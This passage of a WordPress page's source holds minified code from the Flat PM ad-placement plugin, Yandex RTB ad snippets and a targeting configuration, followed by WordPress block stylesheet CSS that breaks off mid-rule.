M=a.view.hoverroll;M&&(0<(A=fpm_queryAll(M.selector,M.xpath,"true")).length?A.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,S,I,O,H,N;function P(){var e;document.removeEventListener("scroll",O),"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={},r=[];for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t})),e.folder&&-1===r.indexOf(e.folder)&&r.push(e.folder)}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t}),0!==r.length&&(window.fpm_randFolder=window.fpm_randFolder||r[Math.floor(Math.random()*r.length)],e=e.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<e.length;){var o=e.shift(),i=!1;fpm_user.debug&&console.log(o);var a=o.content.restriction;if(a&&(a.content_less&&a.content_less>fpm_user.textlen||a.content_more&&a.content_more<fpm_user.textlen||a.title_less&&a.title_less>fpm_user.titlelen||a.title_more&&a.title_more<fpm_user.titlelen))fpm_debug(o.id,"content");else{var s=o.user.time;if(s){var l=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script> <!--/noptimize--><!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <!-- Yandex.RTB R-A-6855257-1 --> <script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-6855257-1",
        "type": "fullscreen",
        "platform": "touch"
    })
})
</script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"1715","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6855257-4 -->\n<div id=\"yandex_rtb_R-A-6855257-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6855257-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6855257-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"iterable":{"derection":"bottom","insert_type":"before","selector":"h2, h3, h1","xpath":".\/\/h2|.\/\/h3|.\/\/h1","n":"4","start":"1","max":"4","document":"false"},"preroll":{"selector":"iframe[src*=\"youtu\"], iframe[data-lazy-src*=\"youtu\"], .rll-youtube-player","xpath":".\/\/iframe[contains(@src,\"youtu\")]|.\/\/iframe[contains(@data-lazy-src,\"youtu\")]|.\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" rll-youtube-player \")]","timer":"true","timeout":"5","cross":"true","once":"false"}},"content":[],"user":[]}]);
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script> <!--/noptimize--><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://hazna-int.ru/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://hazna-int.ru/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://hazna-int.ru/wp-includes/blocks/group/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://hazna-int.ru/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: 